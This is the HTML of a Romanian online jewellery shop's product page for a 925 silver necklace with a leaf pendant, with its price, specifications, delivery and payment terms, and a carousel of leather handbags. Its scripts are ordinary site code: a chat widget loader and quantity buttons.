href="https://www.diamanti.ro/bijuterii-argint/bratari-argint/bratari-barbati" >Bratari barbati</a></li></ul></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-argint-perle" >Perle <i class="menu-plus"></i></a> <span class="mobile-plus">+</span><ul><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-argint-perle/bratari-argint-perle" >Bratari perle</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-argint-perle/cercei-argint-perle" >Cercei perle</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-argint-perle/coliere-perle" >Coliere perle</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-argint-perle/inele-perle-argint" >Inele perle</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-argint-perle/brose-perle-argint" >Brose perle</a></li></ul></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-argint-copii" >Bijuterii copii <i class="menu-plus"></i></a> <span class="mobile-plus">+</span><ul><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-argint-copii/cercei-argint-copii" >Cercei</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-argint-copii/lantisoare-argint-copii" >Lantisoare</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-argint-copii/inele-argint-copii" >Inele</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-argint-copii/bratari-copii-argint" >Bratari</a></li></ul></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-barbati" >Bijuterii barbati <i class="menu-plus"></i></a> <span class="mobile-plus">+</span><ul><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-barbati/bratari-argint-barbati" >Bratari</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-barbati/lanturi-argint-barbati" >Lanturi</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-barbati/inele-barbati" >Inele</a></li></ul></li><li><a href="https://www.diamanti.ro/bijuterii-argint/brose-argint" >Brose argint</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-argint-pietre-semipretioase" >Pietre semipretioase <i class="menu-plus"></i></a> <span class="mobile-plus">+</span><ul><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-argint-pietre-semipretioase/bratari-argint-pietre-semipretrioase" >Bratari pietre semipretioase</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-argint-pietre-semipretioase/cercei-argint-pietre-semipretrioase" >Cercei pietre semipretioase</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-argint-pietre-semipretioase/lantisoare-pietre-semipretioase" >Lantisoare pietre semipretioase</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-argint-pietre-semipretioase/pandantive-argint-pietre-semipretrioase" >Pandantive pietre semipretioase</a></li></ul></li><li><a href="https://www.diamanti.ro/bijuterii-argint/lingurite-argint" >Lingurite argint</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-mirese" >Bijuterii mireasa <i class="menu-plus"></i></a> <span class="mobile-plus">+</span><ul><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-mirese/cercei-de-mireasă" >Cercei mirese</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-mirese/coliere-mirese" >Coliere mirese</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bijuterii-mirese/brățări-mirese" >Brățări mirese</a></li></ul></li><li><a href="https://www.diamanti.ro/bijuterii-argint/colectii-bijuterii-agint" >Colectii <i class="menu-plus"></i></a> <span class="mobile-plus">+</span><ul><li><a href="https://www.diamanti.ro/bijuterii-argint/colectii-bijuterii-agint/bijuterii-craciun" >Crăciun</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/colectii-bijuterii-agint/bijuterii-cruciulite-argint" >Cruciulite</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/colectii-bijuterii-agint/bijuterii-stele-argint" >Stele</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/colectii-bijuterii-agint/bijuterii-inimi-argint" >Inimi</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/colectii-bijuterii-agint/bijuterii-luna-argint" >Luna </a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/colectii-bijuterii-agint/bijuterii-fluturi-argint" >Fluturasi</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/colectii-bijuterii-agint/bijuterii-infinit-argint" >Infinit</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/colectii-bijuterii-agint/bijuterii-argint-simboluri-spirituale" >Simboluri spirituale</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/colectii-bijuterii-agint/bijuterii-flori-argint" >Flori</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/colectii-bijuterii-agint/bijuterii-animale-argint" >Animale</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/colectii-bijuterii-agint/bijuterii-natura-argint" >Natura</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/colectii-bijuterii-agint/bijuterii-copacul-vietii-argint" >Copacul Vietii</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/colectii-bijuterii-agint/bijuterii-vintage-argint" >Vintage</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/colectii-bijuterii-agint/bijuterii-argint-cartoon" >Cartoon</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/colectii-bijuterii-agint/martisoare-argint" >Mărțișoare</a></li></ul></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down float-left">
                <a href="https://www.diamanti.ro/cadouri/bijuterii/bijuterii-aur-diamante" ><span class="main-menu-text">BIJUTERII AUR</span></a>
                                                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-products float-left">
                <a href="https://www.diamanti.ro/card-cadou" ><i style="margin-right: 5px; color: rgb(183, 137, 150); font-size: 22px" data-icon="&#xe1dd;"></i><span class="main-menu-text">CARD CADOU</span></a>
                                                
        
        <span class="mobile-plus">+</span>
    </li>
    </ul>        </div>
                <script>
            if($(window).width() < 760){
                $('.journal-header-center .journal-links').before($('.journal-header-center .journal-language'));
                $('.journal-header-center .journal-logo').after($('.journal-header-center .journal-search'));
            }
        </script>
            </div>
</header><div id="top-modules">
   <div class="journal2_static_banners " style="background-color: rgb(255, 255, 255); background-attachment: fixed; padding-top: 0px; padding-bottom: -100px"><div class="box  static-banners  " style="max-width: 1500px; background-attachment: scroll" id="static-banners-1176576222" >
    <div>
        <div class="box-content ">
                <div class="static-banner xs-100 sm-100 md-100 lg-100 xl-100">
                        <a href="https://www.diamanti.ro" > <span class="banner-overlay" style="; "></span><img style="" src="https://www.diamanti.ro/image/cache/Genti noi/Banner-Diamanti-Black-Friday-2025_11-2500x414.jpg" width="2500" height="414" alt="" /></a>
                    </div>
            </div>
        </div>
</div></div></div>

<div class="extended-container">
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5afe9ba7227d3d7edc256ffa/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<div id="container" class="container j-container">
  <ul class="breadcrumb">
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.diamanti.ro" itemprop="url"><span itemprop="title">Prima Pagină</span></a></li>
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.diamanti.ro/lantisor-din-argint-cu-pandantiv-frunza-model-diamanti-dia36499" itemprop="url"><span itemprop="title">Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499 (Argint 925‰ 1,4 g.)</span></a></li>
      </ul>
    <div class="row">
                <div id="content" class="product-page-content" itemscope itemtype="http://schema.org/Product">
                  <div class="row product-info split-60-40">
                                <div class="left">
                    <div class="image">
                                                <a href="https://www.diamanti.ro/image/cache/Genti noi/A4S36499-1000x1000.jpg" id="mainimage" title="Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499"><img src="https://www.diamanti.ro/image/cache/Genti noi/A4S36499-1000x1000.jpg" title="Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499" alt="Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499" id="image" data-largeimg="https://www.diamanti.ro/image/cache/Genti noi/A4S36499-1000x1000.jpg" id="mainimage" itemprop="image"  /></a>
          </div>
                    <div class="gallery-text"><span></span></div>
          
                              <div id="product-gallery" class="image-additional image-additional-grid">
                        <a href="https://www.diamanti.ro/image/cache/Genti noi/A4S36499-1000x1000.jpg" title="Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499"><img src="https://www.diamanti.ro/image/cache/Genti noi/A4S36499-170x170.jpg" title="Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499" alt="Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499" /></a>
                                    <a href="https://www.diamanti.ro/image/cache/Genti noi/Ambalaj-alb-1000x1000.jpg" id="selector" title="Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499"><img src="https://www.diamanti.ro/image/cache/Genti noi/Ambalaj-alb-170x170.jpg" title="Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499" alt="Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499" itemprop="image" /></a>
                      </div>
                                        <div class="image-gallery" style="display: none !important;">
                        <a href="https://www.diamanti.ro/image/cache/Genti noi/A4S36499-1000x1000.jpg" id="mainimage" title="Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499" class="swipebox"><img src="https://www.diamanti.ro/image/cache/Genti noi/A4S36499-1000x1000.jpg" title="Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499" alt="Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499" /></a>
                                                <a href="https://www.diamanti.ro/image/cache/Genti noi/Ambalaj-alb-1000x1000.jpg" id="selector" title="Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499" class="swipebox"><img src="https://www.diamanti.ro/image/cache/Genti noi/Ambalaj-alb-170x170.jpg" title="Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499" alt="Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499" /></a>
                                  </div>
                    <div class="product-tabs">
                      <ul id="tabs" class="nav nav-tabs htabs">
                                    <li class="active"><a href="#tab-description" data-toggle="tab">Descriere</a></li>
                                    <li ><a href="#tab-specification" data-toggle="tab">Specificaţii</a></li>
                                    <li ><a href="#tab-review" data-toggle="tab">Review-uri si comentarii (0)</a></li>
                                    <li ><a href="#additional-product-tab-1" data-toggle="tab">Livrare si Plata</a></li>
                      </ul>
          <div class="tabs-content">
                                    <div class="tab-pane tab-content active" id="tab-description"><p><span style="font-family:montserrat;"><span style="line-height:2;"><span style="font-size:14px;"><b>Lantisor&nbsp;din argint cu pandantiv frunza</b></span></span></span></p>

<p><span style="font-family:montserrat;"><span style="line-height:2;"><span style="font-size:14px;">&bull;&nbsp;Material: Argint 925&nbsp;</span></span></span></p>

<p><span style="font-family:montserrat;"><span style="line-height:2;"><span style="font-size:14px;">&bull;&nbsp;Gramaj aprox: 1,4 g</span></span></span></p>

<p><span style="font-family:montserrat;"><span style="line-height:2;"><span style="font-size:14px;">&bull;&nbsp;Lungime&nbsp;lant: 45 cm&nbsp;</span></span></span></p>

<p><span style="font-family:montserrat;"><span style="line-height:2;"><span style="font-size:14px;">&bull;&nbsp;Grosime&nbsp;lant: 1 mm</span></span></span></p>

<p><span style="font-family:montserrat;"><span style="line-height:2;"><span style="font-size:14px;">&bull;&nbsp;Dimensiune pandantiv: 6x10 mm</span></span></span></p>
<link href="https://fonts.googleapis.com/css?family=montserrat" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet" type="text/css" /><div class="gkdpef"></div></div>
                                    <div class="tab-pane tab-content " id="tab-specification">
              <table class="table table-bordered attribute">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>   </strong></td>
                  </tr>
                </thead>
                <tbody>
                                    <tr>
                    <td>MATERIAL</td>
                    <td>argint</td>
                  </tr>
                                    <tr>
                    <td>CULOARE</td>
                    <td>alb</td>
                  </tr>
                                    <tr>
                    <td>PIATRA</td>
                    <td>fără pietre</td>
                  </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane tab-content " id="tab-review" >
                              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2 id="review-title">Scrie un review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Numele tău:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Review-ul tau:</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span style="color: #FF0000;">Notă:</span> Codul HTML este citit ca şi text!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Nota:</label>
                    &nbsp;&nbsp;&nbsp; Nemultumit&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Foarte multumit</div>
                </div>
                <br/>
                                                                <div class="buttons">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Încărcare..." class="btn btn-primary button">Trimite</button>
                  </div>
                </div>
                              </form>
            </div>
                                      <div id="additional-product-tab-1" class="tab-pane tab-content journal-custom-tab "><p><strong>PLATĂ</strong></p>

<p>Puteți opta pentru plata produselor, astfel:</p>

<ul>
	<li>Ramburs la curier</li>
	<li>Plata online cu cardul&nbsp;</li>
</ul>

<p><strong>LIVRARE</strong></p>

<p>Termenul de livrare este de 1-2 zile lucrătoare din momentul &icirc;n care primiți confirmarea comenzii.</p>

<p>Transportul este 15 lei pentru comenzi mai mici de 199 lei și GRATUIT pentru comenzi peste 199 lei și se realizează cu una dintre urmatoarele firme de curierat:</p>

<ul>
	<li>Fan Curier - București și Ilfov</li>
	<li>GLS Curier - Restul țării</li>
</ul>

<p>Pentru mai multe informații despre achiziționarea produselor prin intermediul acestui website, vă rugăm accesați pagina&nbsp;<a href="https://diamanti.ro/livrare">&quot;Livrare&quot;</a> sau <a href="https://diamanti.ro/termeni-si-conditii">&quot;Termeni și condiții&quot;</a></p>

<div style="caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); font-family: Helvetica; font-size: 12px; margin-top: 0.03in; margin-bottom: 0.03in; line-height: 18px;">
<p dir="rtl" style="text-align: left;"><span style="font-size: 14px;"><span style="font-family: montserrat;"><strong>RRP (Recommended retail price)</strong> =&nbsp;Prețul Recomandat de Vănzare. Prețurile RRP afișate pe site-ul&nbsp;<a href="http://www.diamanti.ro/" target="_blank">www.diamanti.ro</a>&nbsp;reprezintă&nbsp;prețuri recomandate de furnizor și anume, producătorul produselor marca DiAmanti. Aceste prețuri sunt afișate pe site, l&acirc;ngă&nbsp;prețul de v&acirc;nzare la care Clienții pot achiziționa produsul respectiv. RRP-ul este o informație oferită&nbsp;de către furnizor către comercianți, ca o recomandare de preț, cu caracter informativ, fără&nbsp;a crea obligații contractuale sau juridice și se referă&nbsp;la prețurile recomandate a fi practicate pentru v&acirc;nzarea produselor &icirc;n marile magazine sau &icirc;n spațiile comerciale fizice sau online. Informațiile RRP nu reprezintă&nbsp;prețuri de v&acirc;nzare practicate de&nbsp;<a href="http://www.diamanti.ro/" target="_blank">www.diamanti.ro</a>&nbsp;și nu sunt prețuri de referință&nbsp;pentru campaniile de v&acirc;nzări cu preț&nbsp;redus sau alte campanii promoționale. &Icirc;n cadrul campaniilor de reduceri,&nbsp;<a href="http://www.diamanti.ro/" target="_blank">www.diamanti.ro</a>&nbsp;va folosi ca referință, cel mai mic preț&nbsp;de v&acirc;nzare oferit cu 30 zile &icirc;nainte de data aplicării prețului redus,&nbsp;conform OG 99/2000<span style="color:#FFFFFF;">.</span></span></span></p>
</div></div>
                      </div>
          </div>
        </div>
                                <div class="right">
                    <h1 class="heading-title" itemprop="name">Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499</h1>
                    <div id="product" class="product-options">
                      <ul class="list-unstyled description">
                                                            <li class="p-model" style="font-size: 18px;">Cod produs: <span class="p-model" itemprop="model">DIA36499</span></li>
                        <br>
         <li class="p-stock">Disponibilitate: <span class="journal-stock instock"><font color='924051'>Stoc limitat - Comanda acum!</font></span></li>
          <br>
          <li class="p-stock">Termen de livrare: <span class="journal-stock instock">1-2 zile lucratoare</span></li>
          </ul>
                                        <ul class="list-unstyled price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="itemCondition" content="http://schema.org/NewCondition" />
            <meta itemprop="priceCurrency" content="RON" />
            <meta itemprop="price" content="79.99" />
                        <link itemprop="availability"  href="http://schema.org/InStock" />
                                    <div class="custom_rrp"><span style="font-family: Montserrat; color:rgb(189, 195, 199); font-size: 20px;">RRP: 129,99 Lei</span>
                        </div>
            <br>
            <p class="price-new">79,99 Lei</p>
                                                          </ul>
                                            <div class="form-group cart ">
              <div>
                              <span class="qty">
              <label class="control-label text-qty" for="input-quantity">Cantitate</label>
              <input type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="7234" />
              <script>
                /* quantity buttons */
                var $input = $('.cart input[name="quantity"]');
                function up() {
                  var val = parseInt($input.val(), 10) + 1 || parseInt($input.attr('data-min-value'), 10);
                  $input.val(val);
                }
                function down() {
                  var val = parseInt($input.val(), 10) - 1 || 0;
                  var min = parseInt($input.attr('data-min-value'), 10) || 1;
                  $input.val(Math.max(val, min));
                }
                $('<a href="javascript:;" class="journal-stepper">-</a>').insertBefore($input).click(down);
                $('<a href="javascript:;" class="journal-stepper">+</a>').insertAfter($input).click(up);
                $input.keydown(function (e) {
                  if (e.which === 38) {
                    up();
                    return false;
                  }
                  if (e.which === 40) {
                    down();
                    return false;
                  }
                });
              </script>
              </span>
                <button type="button" id="button-cart" data-loading-text="Încărcare..." class="button"><span class="button-cart-text">Adaugă în Coş</span></button>
                              </div>
            </div>
                      <div class="wishlist-compare">
              <span class="links">
                  <a onclick="addToWishList('7234');">Adauga la favorite</a>
                  <a onclick="addToCompare('7234');">Compară produsul</a>
              </span>
            </div> 
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a class="rating-text" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 review-uri</a> / <a  class="rating-text" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Scrie un review</a></p>
          </div>
                                              <div class="journal-custom-tab">
                                          <p><img alt="" height="215" src="https://www.diamanti.ro/image/DiAmanti/Block beneficii 199_.png" width="635" /><br />
&nbsp;</p>            </div>
                        <div class="journal-custom-tab">
                                          <h4>&nbsp;</h4>

<h4><span style="font-size:14px;">Adaugă <a href="https://www.diamanti.ro/punga-cadou-pentru-bijuterii">PUNGĂ CADOU</a>&nbsp;Diamanti la 4,99 lei</span></h4>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>            </div>
                       </div>
          </div>
        </div>
            <p class="tags"><b>Etichete:</b>
                        <a href="https://www.diamanti.ro/index.php?route=product/search&amp;tag=lantisor argint frunza">lantisor argint frunza</a>
                      </p>
                  <div class="box journal-carousel carousel-product   " id="carousel-503027728" style="">
    <div>
        <div class="htabs box-heading single-tab">
                                <a href="#carousel-503027728-0" class="atab">Genți piele naturală</a>
                    </div>
                <div id="carousel-503027728-0" class="owl-carousel tab-content box-content">
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/geanta-dama-din-piele-naturala-diamanti-morenata-roz-pudra"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/D1309-Roz Pudra 2-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/D1309-Roz Pudra 1-300x300.jpg" title="Geanta dama din piele naturala DiAmanti Morenata Roz Pudra" alt="Geanta dama din piele naturala DiAmanti Morenata Roz Pudra" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/geanta-dama-din-piele-naturala-diamanti-morenata-roz-pudra">Geanta dama din piele naturala DiAmanti Morenata Roz Pudra</a></div>
                    <div class="description">




&bull;&nbsp;Geanta dama&nbsp;din piele naturala, culoare roz pudra

&bull;&nbsp;Este pre..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 479,99 Lei</p> <p class="price-new" >299,99 Lei</p>
                                                                    </div>
                                                            <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('12544');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('12544');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('12544');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/geanta-dama-de-umar-din-piele-naturala-diamanti-cara-gri-deschis-d1517"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/D1517-Gri Deschis 2-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/D1517-Gri Deschis 1-300x300.jpg" title="Geanta dama de umar din piele naturala DiAmanti Cara Gri Deschis D1517" alt="Geanta dama de umar din piele naturala DiAmanti Cara Gri Deschis D1517" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/geanta-dama-de-umar-din-piele-naturala-diamanti-cara-gri-deschis-d1517">Geanta dama de umar din piele naturala DiAmanti Cara Gri Deschis D1517</a></div>
                    <div class="description">


Geantă damă de umăr, din piele naturală, culoare gri deschis

&bull;&nbsp;Este prevăzută cu ..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 479,99 Lei</p> <p class="price-new" >299,99 Lei</p>
                                                                    </div>
                                                            <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('16007');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('16007');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('16007');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/geanta-dama-din-piele-naturala-diamanti-ostia-ottanio"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/DiAmanti/Diamanti LookBook/ostia_ottanio_1000-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/D1300-Ottanio 1-300x300.jpg" title="Geanta dama din piele naturala DiAmanti Ostia Ottanio" alt="Geanta dama din piele naturala DiAmanti Ostia Ottanio" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/geanta-dama-din-piele-naturala-diamanti-ostia-ottanio">Geanta dama din piele naturala DiAmanti Ostia Ottanio</a></div>
                    <div class="description">




&bull;&nbsp;Geanta dama&nbsp;din piele naturala, culoare albastru petrol

&bull;&nbsp;Es..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 549,99 Lei</p> <p class="price-new" >339,99 Lei</p>
                                                                    </div>
                                                            <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('11197');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('11197');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('11197');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/rucsac-dama-din-piele-naturala-diamanti-amato-bianco"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/D1325-Bianco Rucsac dama piele naturala DiAmanti Amato 2-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/D1325-Bianco Rucsac dama piele naturala DiAmanti Amato 1-300x300.jpg" title="Rucsac dama din piele naturala DiAmanti Amato Bianco" alt="Rucsac dama din piele naturala DiAmanti Amato Bianco" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/rucsac-dama-din-piele-naturala-diamanti-amato-bianco">Rucsac dama din piele naturala DiAmanti Amato Bianco</a></div>
                    <div class="description">&bull;&nbsp;Rucsac din piele naturala tip geanta de umar,&nbsp;culoare bianco

&bull;&nbsp;Este pr..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 529,99 Lei</p> <p class="price-new" >329,99 Lei</p>
                                                                    </div>
                                                            <div class="rating">
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                    </div>
                                        <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('5900');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('5900');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('5900');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/geanta-dama-din-piele-naturala-diamanti-franca-taupe-deschis"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/D1333-Taupe Deschis 2-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/D1333-Taupe Deschis 1-300x300.jpg" title="Geanta dama din piele naturala DiAmanti Franca Taupe Deschis" alt="Geanta dama din piele naturala DiAmanti Franca Taupe Deschis" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/geanta-dama-din-piele-naturala-diamanti-franca-taupe-deschis">Geanta dama din piele naturala DiAmanti Franca Taupe Deschis</a></div>
                    <div class="description">




&bull;&nbsp;Geanta dama din piele naturala, culoare taupe deschis cu detalii galben si alb..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 579,99 Lei</p> <p class="price-new" >359,99 Lei</p>
                                                                    </div>
                                                            <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('16033');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
